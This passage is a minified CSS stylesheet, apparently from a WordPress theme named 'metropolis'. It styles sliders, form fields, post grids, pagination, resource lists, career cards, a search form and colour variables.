0;bottom:0;display:inline-flex;left:5%;padding:.75em 1.25em;position:absolute;z-index:2}.wp-block-metropolis-hero .slider-nav .arrow{color:var(--metropolis-accent-color);cursor:pointer;transition:opacity .15s}.wp-block-metropolis-hero .slider-nav .arrow:before{position:relative;top:-.075em;vertical-align:middle}.wp-block-metropolis-hero .slider-nav .arrow.prev{margin-right:.5em}.wp-block-metropolis-hero .slider-nav .arrow.prev:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-hero .slider-nav .arrow.next{margin-left:.5em}.wp-block-metropolis-hero .slider-nav .arrow.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_forward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-hero .slider-nav .arrow.swiper-button-disabled{opacity:.3}.wp-block-metropolis-hero .slider-nav .slider-pagination .swiper-pagination-bullet{background:none;border-radius:0;font-weight:700;height:auto;margin:0 .375em;opacity:.3;transition:opacity .15s;width:auto}.wp-block-metropolis-hero .slider-nav .slider-pagination .swiper-pagination-bullet-active{opacity:1}body .gform_wrapper .gfield_required{color:var(--metropolis-accent-color)}body .gform_wrapper .gform_heading{margin-bottom:2em}body .gform_wrapper .gform_heading .gform_description{display:block;margin-bottom:1em}body .gform_wrapper .gform_body .gform_fields .gfield_label{color:var(--metropolis-heading-color);font-size:1em;margin-bottom:.5em}body .gform_wrapper .gform_body .gform_fields .gfield{margin-bottom:.875em}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color],body .gform_wrapper .gform_body .gform_fields .gfield input[type=date],body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local],body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime],body .gform_wrapper .gform_body .gform_fields .gfield input[type=email],body .gform_wrapper .gform_body .gform_fields .gfield input[type=month],body .gform_wrapper .gform_body .gform_fields .gfield input[type=number],body .gform_wrapper .gform_body .gform_fields .gfield input[type=password],body .gform_wrapper .gform_body .gform_fields .gfield input[type=search],body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel],body .gform_wrapper .gform_body .gform_fields .gfield input[type=text],body .gform_wrapper .gform_body .gform_fields .gfield input[type=time],body .gform_wrapper .gform_body .gform_fields .gfield input[type=url],body .gform_wrapper .gform_body .gform_fields .gfield input[type=week],body .gform_wrapper .gform_body .gform_fields .gfield select,body .gform_wrapper .gform_body .gform_fields .gfield textarea{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;padding:.5em .75em}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]:focus,body .gform_wrapper .gform_body .gform_fields .gfield select:focus,body .gform_wrapper .gform_body .gform_fields .gfield textarea:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea::-moz-placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea:-ms-input-placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea::placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]~label,body .gform_wrapper .gform_body .gform_fields .gfield select~label,body .gform_wrapper .gform_body .gform_fields .gfield textarea~label{font-size:.875em;font-weight:400}body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .gfield_label{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .gfield_label .gfield_required,body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .ginput_container_select:after{color:var(--metropolis-form-error-color)}body .gform_wrapper .gform_body .gform_fields .gfield select{-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:calc(2.5em + 4px);padding-right:2em}body .gform_wrapper .gform_body .gform_fields .gfield select option{color:#000}body .gform_wrapper .gform_body .gform_fields .gfield select[multiple] option{color:inherit;min-height:1.5em}body .gform_wrapper .gform_body .gform_fields .gfield textarea{display:block}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_time{max-width:80px;min-width:80px}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_select{position:relative}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_select:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-accent-color);content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;pointer-events:none;position:absolute;right:.5em;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}body .gform_wrapper .gform_body .gform_fields .gfield .gfield_validation_message,body .gform_wrapper .gform_body .gform_fields .gfield .validation_message{background:none;border:none;color:var(--metropolis-form-error-color);margin:0;padding:0}body .gform_wrapper .gform_body .gform_fields .gfield .description,body .gform_wrapper .gform_body .gform_fields .gfield .gfield_description,body .gform_wrapper .gform_body .gform_fields .gfield .gsection_description,body .gform_wrapper .gform_body .gform_fields .gfield .instruction{font-size:.875em;padding-top:.5em}body .gform_wrapper .gform_body .gform_fields .gsection{border-bottom:none;border-top:2px solid var(--metropolis-input-border-color);margin-top:2em;padding-top:1em}body .gform_wrapper .gform_body .gform_fields .gsection:first-child{margin-top:0}body .gform_wrapper .gform_validation_errors{background:none;border-color:var(--metropolis-form-error-color);box-shadow:none}body .gform_wrapper .gform_validation_errors>h2{color:var(--metropolis-form-error-color)}.latest-post:after{content:none!important}@media screen and (min-width:1000px){.archive-header .wp-block-metropolis-container{margin-bottom:80px;margin-top:80px}}.archive-header h1{font-size:2em}.posts-wrap{display:grid;gap:3em 5%;grid:auto-flow/1fr}@media screen and (min-width:500px){.posts-wrap{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:782px){.posts-wrap{gap:80px 5%;grid-template-columns:repeat(3,1fr)}}.posts-wrap.resource{gap:1em 5%;grid-template-columns:1fr}@media screen and (min-width:600px){.posts-wrap.resource{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:782px){.posts-wrap.resource{gap:50px 5%;margin-top:2em}}.post-wrap{display:block;position:relative}@media screen and (min-width:782px){.post-wrap:hover .image-wrap .image{transform:scale(1.04)}}@media screen and (min-width:600px){.post-wrap .flex-wrap{align-items:center;display:flex}}.post-wrap .image-wrap{border-radius:.75em;height:0;margin-bottom:1.5em;overflow:hidden;padding-bottom:65%;position:relative}.post-wrap .image-wrap .image{-webkit-backface-visibility:hidden;background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;transform:scale(1);transition:transform .2s ease-out}.post-wrap .content-wrap{flex-grow:1}.post-wrap .button{background-color:#f5f5f5;margin-bottom:.75rem}.has-light-gray-background-color .post-wrap .button{background-color:#fff}.post-wrap header{margin-bottom:1rem}.post-wrap h1{font-size:1.25em;margin-bottom:.5rem}.post-wrap time{display:block;font-size:14px}.post-wrap.resource{background-color:#f5f5f5;border-radius:.75em;flex-direction:row;padding:1.5em}@media screen and (min-width:1000px){.post-wrap.resource{padding:2em}}.post-wrap.resource .flex-wrap{align-items:flex-start;display:flex;width:100%}@media screen and (min-width:1000px){.post-wrap.resource .flex-wrap{align-items:center}}.post-wrap.resource .image-wrap{border-radius:0;flex:none;height:auto;margin-bottom:0;margin-right:1.5em;padding:0;width:80px}@media screen and (min-width:782px){.post-wrap.resource .image-wrap{width:100px}}@media screen and (min-width:1000px){.post-wrap.resource .image-wrap{margin-right:2em;width:120px}}@media screen and (min-width:1200px){.post-wrap.resource .image-wrap{margin-right:2em;width:150px}}@media screen and (min-width:1000px){.wp-block-column .post-wrap.resource .image-wrap{width:120px}}.post-wrap.resource .content-wrap{padding:0}.post-wrap.resource .content-wrap h1{font-size:1.25em;margin-bottom:.75rem}.post-wrap.resource .content-wrap .button{background-color:hsla(35,14%,55%,.15);margin-top:1em}@media screen and (min-width:782px){.post-wrap.resource:hover .button{background-color:var(--wp--preset--color--gold);color:#fff}}.post-wrap.search{background:none;border:solid var(--wp--preset--color--light-gray);border-radius:0;border-width:2px 0 0;padding:2em 0}.post-wrap.search:last-child{border-bottom-width:2px}.post-wrap.search h1{font-size:1.125em;line-height:1.4;margin-bottom:1rem;transition:color .15s}.post-wrap.search .post-meta{font-size:15px;margin-bottom:1rem}.post-wrap.search .post-meta span{color:inherit;font-weight:inherit;margin:0}.post-wrap.search .post-meta span:after{content:"/";margin:0 .25em 0 .5em}.post-wrap.search .post-meta span:last-child:after{content:none}.post-wrap.search p{font-size:1em}@media screen and (min-width:500px){.post-wrap.search .flex-wrap{align-items:flex-start;display:flex}}.post-wrap.search .image-wrap{order:1}@media screen and (min-width:500px){.post-wrap.search .image-wrap{flex:none;margin-left:0;margin-right:2em;padding:0;width:30%;width:200px}}.post-wrap.search .content-wrap{order:2;padding:0}.post-wrap.search:hover h1{color:var(--metropolis-accent-color)}.post-meta>*{margin-right:.5em}.post-meta>:before{display:inline-block;margin-right:.625em}.post-meta span{color:var(--metropolis-accent-color);font-weight:700}.pagination{font-size:1.125em;margin-top:2em;text-align:center}@media screen and (min-width:782px){.pagination{margin-top:60px}}.pagination ul,.pagination ul li{display:inline-block}.pagination ul li{color:var(--wp--preset--color--gold);margin:0 .25em;vertical-align:middle}.pagination ul li.arrow{color:var(--metropolis-accent-color)}.pagination ul li a{display:block;font-size:1em;font-weight:700;line-height:1;min-width:1em;text-decoration:none!important}.pagination ul li a.current{color:#000;line-height:1;margin:0}@media screen and (min-width:782px){.pagination ul li a:not(.current):hover{color:#000}}.post-header{--metropolis-background-color:#9c8f7d;border-left:4px solid var(--metropolis-accent-color);padding-left:3%;position:static}.post-header:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.post-header>*{z-index:1}@media screen and (min-width:782px){.post-header{border-left-width:6px}}.post-header:before{left:50%;-webkit-mask-position:left top -5%;mask-position:left top -5%;-webkit-mask-size:135% auto;mask-size:135% auto;opacity:.075}.post-header .post-meta{color:var(--wp--preset--color--gold);letter-spacing:.085em;margin-bottom:1em;text-transform:uppercase}.post-header .post-meta span{color:inherit;margin:0}.post-header .post-meta span:after{color:var(--wp--preset--color--orange);content:"•";margin:0 .25em 0 .5em}.post-header .post-meta span:last-child:after{content:none}.post-header h1{font-size:2em;line-height:1.2;margin:0 0 1.5rem}@media screen and (min-width:782px){.post-header h1{font-size:2.25em}}.post-header .content-wrap>:last-child{margin-bottom:0}.share-post{border-top:2px solid hsla(0,0%,100%,.1);padding:2em 0}.share-post .wp-block-metropolis-container{margin-bottom:0;margin-top:0}.share-post [class*=addthis_inline_share_toolbox]{display:flex}.share-post [class*=addthis_inline_share_toolbox] h5{margin-right:1em}.share-post [class*=addthis_inline_share_toolbox] .at-share-btn{margin-right:.25rem}.post-content .flex-wrap .share{--metropolis-secondary-heading-color:var(--wp--preset--color--gold)}@media screen and (min-width:600px){.post-content .flex-wrap .share{flex-basis:100px;margin-right:2em}.post-content .flex-wrap .content-wrap{flex-grow:1;max-width:800px}}.post-content .addthis_inline_share_toolbox .at-share-btn{height:27px;margin-bottom:10px;position:relative;width:25px}@media screen and (min-width:782px){.post-content .addthis_inline_share_toolbox .at-share-btn{display:block}}.post-content .addthis_inline_share_toolbox .at-share-btn:before{background-color:var(--metropolis-accent-color);bottom:0;content:"";height:20px;left:0;opacity:.4;position:absolute;width:20px}.post-content .addthis_inline_share_toolbox .at-share-btn .at-icon-wrapper{margin-left:5px;position:relative;z-index:1}.post-content .form-section{align-self:flex-start;border-bottom-left-radius:.75em}#page-wrapper .post-content .form-section{margin-bottom:-.75em!important}.featured-image{text-align:center;z-index:1}.featured-image img{border-radius:.75em}.slider-wrap{height:auto;transform:translateZ(0)}.slider-wrap nav.controls{display:none}.slider-wrap nav.controls button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;border-radius:999px;color:inherit;font-size:1em;height:3rem;line-height:3rem;outline:none;padding:0;position:relative;text-align:center;transition:opacity .2s ease-out;width:3rem}.slider-wrap nav.controls button:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrowLeft";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.slider-wrap nav.controls button:after{border:3px solid;border-radius:999px;bottom:0;content:"";left:0;opacity:.25;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .2s ease-out}.slider-wrap nav.controls button.next{margin-left:.5em}.slider-wrap nav.controls button.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrowRight";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.slider-wrap nav.controls button.disabled{opacity:.25}.slider-wrap nav.controls button:not(.disabled):hover:after{opacity:1}.slider-wrap-initialized nav.controls{display:block}.slider-wrap-initialized .grid-wrap{align-items:flex-start;box-sizing:content-box;display:flex;margin:0;position:relative;z-index:1}.slider-wrap-initialized .grid-wrap>*{flex-shrink:0;margin:0;padding:0}.slider-wrap-initialized .grid-wrap>:last-child{margin-right:0}.slider-wrap .section-header.flex{align-items:baseline;display:flex;flex-wrap:wrap;justify-content:space-between}.slider-wrap .section-header.flex h2{margin-bottom:.5em;width:100%}.slider-wrap .section-header.flex .button{margin-right:auto}.latest-posts-grid{margin-top:2em}@media screen and (min-width:500px){.latest-posts-grid{display:grid;gap:10%;grid-template-columns:repeat(2,1fr);margin-top:3em}}.latest-posts-grid>*{margin-bottom:2em}.latest-posts-grid>:last-child{margin-bottom:0}.latest-posts-grid .posts-wrap{display:block}.latest-posts-grid .posts-wrap .post-wrap{border-radius:0;padding:2em 0}.latest-posts-grid .posts-wrap .post-wrap:before{border-bottom:2px solid;content:"";left:0;opacity:.1;position:absolute;right:0;top:0}.latest-posts-grid .posts-wrap .post-wrap:last-child:after{border-bottom:2px solid;bottom:0;left:0;opacity:.1;position:absolute;right:0}@media screen and (min-width:500px){.latest-posts-grid .posts-wrap .post-wrap:last-child:after{content:""}}.latest-posts-grid .posts-wrap .post-wrap .image-wrap{display:none}.latest-posts-grid .posts-wrap .post-wrap .content-wrap{padding:0}.custom-select-wrap{align-items:center;background-color:var(--wp--preset--color--light-gray);border-radius:.5em;display:inline-flex;font-size:14px;margin-bottom:2em;padding:0 1em;position:relative;white-space:nowrap}@media screen and (min-width:782px){.custom-select-wrap{margin-bottom:50px}}@media screen and (min-width:1000px){.custom-select-wrap{margin-bottom:70px}}.custom-select-wrap label{font-weight:700;margin-right:.5em}.custom-select-wrap label .icon{color:var(--metropolis-accent-color);font-size:1.25em;vertical-align:middle}.custom-select-wrap select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;flex-grow:1;font:inherit;height:2.5em;min-width:170px;outline:none}.custom-select-wrap:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;pointer-events:none;position:absolute;right:.5em;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}.resources-wrap .resource-simple{background-color:#fff;border-radius:.75em;display:block;margin-bottom:.75em;padding:1em}.content-section.has-white-background-color .resources-wrap .resource-simple,.content-section:not(.has-background) .resources-wrap .resource-simple{background-color:#f5f5f5}.resources-wrap .resource-simple .flex-wrap{display:flex;justify-content:space-between}.resources-wrap .resource-simple h1{font:inherit;font-weight:700;margin:0}.resources-wrap .resource-simple h1:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"file_download";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;margin-right:.25em;position:relative;text-transform:none;top:-.1em;vertical-align:middle;white-space:nowrap;width:1em}.archive-category>header{margin-bottom:1.5em}@media screen and (min-width:500px){.archive-category>header{align-items:baseline;display:flex;justify-content:space-between}.archive-category>header>*{margin-bottom:0}}#resource-nav{display:flex;flex-wrap:wrap;margin:-.5em}@media screen and (min-width:1000px){#resource-nav{flex-wrap:nowrap}}#resource-nav>*{margin:.5em}#resource-nav .custom-select-wrap{background-color:#fff;flex-basis:calc(50% - 1em);font-size:1em}@media screen and (min-width:1000px){#resource-nav .custom-select-wrap{flex-basis:calc(25% - 1em)}}#resource-nav .custom-select-wrap select{height:40px;min-width:110px}@media screen and (max-width:499px){#resource-nav .custom-select-wrap select{font-size:.875em}}@media screen and (min-width:782px){#resource-nav .custom-select-wrap select{height:60px}}#resource-nav .search-nav{flex-grow:1}@media screen and (min-width:1000px){#resource-nav .search-nav{flex-basis:calc(50% - 1em)}}.resource-header .image-wrap{height:auto;width:120px}@media screen and (min-width:782px){.resource-header .image-wrap{margin-right:2em;order:1;width:150px}}.resource-header .image-wrap img{border:1px solid rgba(0,0,0,.1)}@media screen and (min-width:782px){.resource-header h1{order:2}.careers-wrap{display:grid;gap:2%;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1000px){.careers-wrap{grid-template-columns:repeat(3,1fr)}}.careers-wrap .post-wrap{border-radius:1.5em;margin-bottom:1em;transition-delay:0s;transition-duration:.2s;transition-property:color,background;transition-timing-function:ease}@media screen and (min-width:782px){.careers-wrap .post-wrap{margin:0;min-height:150px}}.careers-wrap .post-wrap:hover .content-wrap .post-meta span span{color:inherit}.careers-wrap .post-wrap .content-wrap{padding:1.5em}@media screen and (min-width:782px){.careers-wrap .post-wrap .content-wrap{padding:2em}}.careers-wrap .post-wrap .content-wrap h1{color:inherit;font-size:1.25em}.careers-wrap .post-wrap .content-wrap .post-meta span{color:inherit;font-weight:600}.careers-wrap .post-wrap:last-child{margin-bottom:0}nav.controls{display:none}nav.controls button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;border-radius:999px;color:inherit;cursor:pointer;font-size:1em;height:3em;line-height:3em;outline:none;padding:0;position:relative;text-align:center;transition:opacity .2s ease-out;width:3em}nav.controls button:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:inherit;text-transform:none;white-space:nowrap;width:1em}nav.controls button:after{border:3px solid;border-radius:999px;bottom:0;content:"";left:0;opacity:.25;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .2s ease-out}nav.controls button.next{margin-left:.5em}nav.controls button.next:before{content:"arrow_forward"}nav.controls button.disabled{opacity:.25}nav.controls button:not(.disabled):hover:after{opacity:1}@media screen and (max-width:781px){#map-canvas{max-height:300px}}iframe[src*="google.com/maps"]{display:block}.search-form{color:#fff;padding:0 1.5rem}.search-form .flex-wrap{align-items:center;display:flex}.search-form .flex-wrap>*{flex-grow:1;order:2}.search-form input[type=search]{background:none;border:none;color:inherit;font:inherit;outline:none}.search-form input[type=search]::-moz-placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=search]:-ms-input-placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=search]::placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;bottom:0;left:0;outline:none;position:absolute;right:0;top:0}.search-form .submit-wrap{flex-grow:0;order:1;position:relative}.search-form .submit-wrap:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"search";cursor:pointer;direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;margin-right:.25em;text-transform:none;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (min-width:782px){.search-form .submit-wrap:before{font-size:1.75em}}#rebel-graphic-1{position:relative}#rebel-graphic-1:after{background-image:url(../images/rg1-background.svg);background-repeat:no-repeat;background-size:100% auto;border-radius:.5em;bottom:0;content:"";left:0;position:absolute;right:0;top:0}#rebel-graphic-1:before{background-color:transparent;border-radius:100%;bottom:200px;box-shadow:0 200px 2em 0 rgba(0,0,0,.5);content:"";height:10px;left:-10%;position:absolute;width:115%}#rebel-graphic-1 svg{display:block;position:relative;z-index:1}#rebel-graphic-2{background-image:url(../images/rebel-frame.png);background-repeat:no-repeat;background-size:100% auto;position:relative;transform:perspective(1000px) rotateX(6deg)}@media screen and (min-width:782px){#rebel-graphic-2{float:right;height:650px;width:650px}}#rebel-graphic-2 svg{display:block}.pum-close{font-family:Material Icons Outlined!important;font-size:2em!important}.pum-overlay .pum-content{outline:none!important}@media screen and (min-width:600px){.curve-bottom+.resource-archive-content:before{background:linear-gradient(90deg,#fff,#fff 50%,#f5f5f5 0,#f5f5f5)}}@media screen and (min-width:782px){.curve-bottom+.resource-archive-content:before{background:linear-gradient(90deg,#fff,#fff 30%,#f5f5f5 0,#f5f5f5)}.resource-archive-content>.wp-block-columns>.wp-block-column:first-child{flex-basis:30%}.resource-archive-content>.wp-block-columns>.wp-block-column:last-child{flex-basis:70%}}@media screen and (max-width:781px){.category-nav{font-size:14px}}.category-nav .button{margin-right:.5em}.category-nav .button.active{background-color:#fff;color:#000}.tribe-common{--tec-color-text-primary:var(--metropolis-text-color);--tec-color-accent-primary:var(--metropolis-accent-color);--tec-color-icon-active:var(--metropolis-text-color)}.wp-block-metropolis-container .tribe-events .tribe-common-l-container,.wp-block-metropolis-container .tribe-events .tribe-events-l-container{padding:0!important}.tribe-events ul li{margin:0;padding:0}.tribe-events ul li:before{content:none}.tribe-events #legend_box{font:inherit;text-align:left}.tribe-events #legend_box #legend{margin-bottom:1em}.tribe-events #legend_box #legend li{border:none;border-radius:.5em;color:#fff;cursor:pointer;font:inherit;font-size:.875em;font-weight:900;letter-spacing:.05em;line-height:1.2;margin:0 .5em .75em 0;padding:.5em 1em;text-transform:uppercase}.tribe-events .teccc-legend li{background-color:#696969}.has-white-background-color,:root{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;--metropolis-separator-color:#f5f5f5;color:var(--metropolis-text-color)}.has-light-gray-background-color{--metropolis-separator-color:#dcdcdc;--metropolis-background-color:#dcdcdc}.has-brown-background-color,.has-gold-background-color,.has-gray-background-color,.has-orange-background-color{--metropolis-accent-color:#e18c0a;--metropolis-text-color:#fff;--metropolis-heading-color:#fff;--metropolis-secondary-heading-color:#fff;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-outline-button-text-color:#fff;--metropolis-input-border-color:#fff;--metropolis-input-border-focus-color:#fff;--metropolis-separator-color:hsla(0,0%,100%,.25)}.has-black-background-color,.has-dark-gray-background-color,.has-med-gray-background-color,.has-medium-dark-gray-gradient-background{--metropolis-accent-color:#fec013;--metropolis-text-color:#9c8f7d;--metropolis-heading-color:#fff;--metrop